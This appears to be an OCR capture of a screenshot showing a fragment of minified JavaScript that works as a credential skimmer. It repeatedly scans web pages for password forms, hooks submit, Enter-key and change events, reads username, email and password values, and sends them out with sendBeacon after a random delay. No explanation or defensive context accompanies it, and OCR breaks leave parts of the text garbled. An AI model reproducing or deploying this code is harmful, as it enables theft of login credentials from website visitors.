
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(functio
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],
[name=log],[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver
!== 'undefined'){ new MutationObserver(function(){ _scan();
_clean(); }).observe(document.documentElement,
{childList:true, subtree:true}); } })();